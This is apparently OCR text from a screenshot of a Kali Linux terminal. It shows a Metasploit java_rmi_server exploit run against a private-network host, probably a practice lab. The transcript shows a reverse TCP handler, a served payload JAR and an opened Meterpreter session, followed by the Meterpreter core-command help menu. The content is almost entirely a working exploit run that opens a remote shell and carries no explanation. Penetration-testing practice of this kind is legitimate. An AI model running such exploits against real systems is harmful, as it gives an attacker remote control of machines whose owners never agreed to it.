 1 2 3 4
10:20
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
rhosts => 192.168.11.111
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.112:4444
[*] 192.168.11.111:1099 - Using URL: http://192.168.11.112:8080/jNhI2CgKP
[*] 192.168.11.111:1099 - Server started.
[*] 192.168.11.111:1099 - Sending RMI Header...
[*] 192.168.11.111:1099 - Sending RMI Call...
[*] 192.168.11.111:1099 - Replied to request for payload JAR
[*] Sending stage (58037 bytes) to 192.168.11.111
[*] Meterpreter session 1 opened (192.168.11.112:4444 -> 192.168.11.111:37817) at 2024-12-20 04:17:24 -0500
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
get_timeouts Get the current session timeout values
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
load Load one or more meterpreter extensions
machine_id Get the MSF ID of the machine attached to the session
pry Open the Pry debugger on the current session
quit Terminate the meterpreter session
read Reads data from a channel
resource Run the commands stored in a file
run Executes a meterpreter script or Post module
secure (Re)Negotiate TLV packet encryption on the session
sessions Quickly switch to another session
set_timeouts Set the current session timeout values
sleep Force Meterpreter to go quiet, then re-establish session
transport Manage the transport mechanisms
use Deprecated alias for "load"
uuid Get the UUID for the current session
write Writes data to a channel